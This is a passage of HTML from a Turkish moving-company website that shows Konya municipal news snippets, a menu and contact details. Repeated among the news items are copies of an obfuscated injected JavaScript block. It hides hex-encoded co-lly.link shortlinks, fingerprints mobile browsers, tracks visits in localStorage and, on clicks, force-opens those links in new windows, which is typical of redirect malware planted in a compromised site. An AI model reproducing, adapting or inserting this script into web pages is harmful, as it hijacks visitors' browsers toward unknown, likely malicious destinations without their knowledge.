Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><h2 class="newsflash-title"><a href="/konya/konya-bilim-merkezi-bilimsel-sergilerle-buyuyor.html">Konya Bilim Merkezi Bilimsel Sergilerle Büyüyor</a></h2><p style="text-align: justify;">Konya Büyükşehir Belediye Başkanı Tahir Akyürek, Türkiye’nin TÜBİTAK Destekli ilk Bilim Merkezi’nde yeni açılan sergi alanları ile atölye ve laboratuvarları inceledi. Başkan Akyürek, “Konya Bilim Merkezi’nin planetaryumu, gözlem kulesi, sergi salonları, toplantı ve konferans salonları ile Türkiye’nin örnek ve model bilim merkezi olduğunu söyl...</p><script type="text/psajs" data-pagespeed-orig-index="6">function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x52\x78\x70\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4b\x57\x46\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x68\x77\x74\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x68\x78\x59\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x72\x5a\x6e\x34\x63\x384','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x57\x49\x74\x37\x63\x317','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x55\x71\x62\x32\x63\x342','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x48\x4b\x78\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x6b\x6a\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4c\x59\x67\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div></div><div class="nakliyat-nostyle"><ul class="latestnews mod-list"><li itemscope itemtype="https://schema.org/Article"><a href="/konya/tork-anahtari.html" itemprop="url"><span itemprop="name">TORK ANAHTARI</span></a></li><li itemscope itemtype="https://schema.org/Article"><a href="/konya/baskan-altay-abdulhamid-han-caddesi-nde-122-metrelik-kopruyle-birinci-ve-ikinci-etabi-birbirine-bagliyoruz.html" itemprop="url"><span itemprop="name">Başkan Altay: “Abdülhamid Han Caddesi’nde 122 Metrelik Köprüyle Birinci ve İkinci Etabı Birbirine Bağlıyoruz”</span></a></li><li itemscope itemtype="https://schema.org/Article"><a href="/konya/komek-ve-asem-de-guz-donemi-kayitlari-basladi.html" itemprop="url"><span itemprop="name">KOMEK ve ASEM’de Güz Dönemi Kayıtları Başladı</span></a></li></ul></div> </div> <div class="nakliyat-layout-cell nakliyat-sidebar2 clearfix"> <div class="nakliyat-vmenublock clearfix"><div class="nakliyat-vmenublockcontent"><ul class="nakliyat-vmenu"><li class="item-177"><a href="//www.denizevdenevenakliyat.com">Ana Sayfa</a></li><li class="item-117"><a href="/nakliyat.html">Nakliyat</a></li><li class="item-213"><a href="/konya.html">Konya</a></li><li class="item-301"><a href="/ankara.html">Ankara</a></li><li class="item-305 current active"><a class=" active" href="/konya-otobus-tarifesi.html">Konya Otobüs Tarifesi</a></li></ul></div></div><div class="nakliyat-block clearfix"><div class="nakliyat-blockcontent"><div class="custom"><style type="text/css">body p{ text-align:left}body p{ text-align:left}p{ text-align:left}body p{ font-size:12px}</style><p><span style="font-size:14px;"><span><strong><span itemprop="legalname">Konya evden eve nakliyat</span></strong></span></span></p><p><span style="font-size:26px;"><span><strong><span itemprop="founder">Ahmet AKBAŞ</span></strong></span></span></p><p><span style="font-size:22px;"><span style="color: rgb(0, 128, 0);"><strong><span itemprop="telephone">0(534) 278 66 26</span></strong></span></span></p></div></div></div><div class="nakliyat-block clearfix"><div class="nakliyat-blockcontent"><div class="custom"><div class="reklambuyukdiv"><ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-1110575126553031" data-ad-slot="4271137102" data-ad-format="auto" data-full-width-responsive="true"></ins><script type="text/psajs" data-pagespeed-orig-index="7">(adsbygoogle=window.adsbygoogle||[]).push({});</script></div></div></div></div> </div> </div> </div> </div> <div class="nakliyat-content-layout"><div class="nakliyat-content-layout-row"><div class="nakliyat-layout-cell nakliyat-layout-sidebar-bg" style="width: 100%;"><div class="nakliyat-block clearfix"><div class="nakliyat-blockcontent"><div class="custom"><p style="text-align: center;"><span><span style="font-size: 28px;"><strong><span>Konya evden eve nakliyat</span> - <span>Ahmet Akbaş</span></strong></span></span></p><p style="text-align: center;"><span style="font-size: 36px;"><span style="color: #008000;"><strong><span itemprop="telephone">0(534) 278 66 26</span></strong></span></span></p><p style="text-align: right;"><strong>Adres : Akıncılar mh.<span itemprop="address"><strong>Yeni Sille cad. No:30 </strong>Selçuklu / KONYA</span></strong></p><p style="text-align: center;"><span style="font-size: 14px;"><span itemprop="description">Konya evden eve nakliyat Çağrı Merkezimize 7/24 Ulaşabilirsiniz. <span itemprop="telephone">0 (534) 278 66 26</span> Eşyalarınızı uzman ekibimizle nakliyat işlemlerinizi güvenle yerine getirmekteyiz.</span><span> konya nakliyat firmaları. </span></span></p></div></div></div></div></div></div><div class="nakliyat-nostyle clearfix nakliyat-blockcontent"><h3>Makalelerimiz</h3><div class="newsflash clearfix nakliyat-blockcontent"><h4 class="newsflash-title clearfix nakliyat-blockcontent">Tüm İlçelere Prestij Caddeler Kazandırılıyor</h4><p style="text-align: justify;">Tüm İlçelere Prestij Caddeler Kazandırılıyor	İlçe Meclisi programlarını Altınekin, Sarayönü ve Kadınhanı’nda sürdüren Büyükşehir Belediye Başkanı Tahir Akyürek, tüm ilçe merkezlerinde birer prestij cadde yapımını başlattıklarını belirterek, 28 ilçe merkezindeki yollar için yapılan ihale tutarının 160 milyon türklirası olduğunu söyledi. Konya Büy...</p><script type="text/psajs" data-pagespeed-orig-index="8">function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x52\x78\x70\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4b\x57\x46\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x68\x77\x74\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x68\x78\x59\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x72\x5a\x6e\x34\x63\x384','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x57\x49\x74\x37\x63\x317','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x55\x71\x62\x32\x63\x342','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x48\x4b\x78\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x6b\x6a\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4c\x59\x67\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><h4 class="newsflash-title clearfix nakliyat-blockcontent">Dünyaca Ünlü Kalp Cerrahı Mustafa Öz’ün İsmi Bu Parkta Yaşatılacak</h4><p style="text-align: justify;">Konya Büyükşehir Belediye Başkanı Tahir Akyürek, dünyaca ünlü kalp cerrahı Mehmet Öz’ün babası ünlü kalp cerrahı Prof. Dr. Mustafa Öz adına Bozkır’da yaptırılan parkta incelemelerde bulundu. Değerlerimizi gelecek nesillere aktarmanın önemli bir hizmet olduğunu belirten Başkan Akyürek, Türkiye’nin ve Konya’nın gururu olan ünlü cerrahın adını yaşatma...<script type="text/psajs" data-pagespeed-orig-index="9">function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x52\x78\x70\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4b\x57\x46\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x68\x77\x74\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x68\x78\x59\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x72\x5a\x6e\x34\x63\x384','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x5